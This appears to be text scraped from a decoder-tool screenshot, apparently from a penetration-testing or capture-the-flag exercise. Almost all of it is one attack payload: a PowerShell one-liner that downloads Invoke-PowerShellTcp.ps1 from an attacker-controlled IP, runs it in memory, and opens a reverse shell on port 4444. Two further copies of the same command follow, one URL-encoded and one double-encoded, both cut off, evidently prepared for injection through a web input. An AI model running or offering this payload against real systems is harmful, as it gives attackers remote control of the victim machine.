 powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://10.14.21.28:8000/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress 10.14.21.28 -Port 4444"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%70%6f%77%65%72%73%68%65%6c%6c%20%2d%63%20%22%49%45%58%28%4e%65%77%2d%4f%62%6a%65%63%74%20%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%53%74%72%69%6e%67%28%27%68%74%74%70%3a%2f%2f
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%25%37%30%25%36%66%25%37%37%25%36%35%25%37%32%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%30%25%32%64%25%36%33%25%32%30%25%32%32%25%34%39%25%34%35%25%35%38%25%32%38%25%34%65%25%36%35%25%37%37%25
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode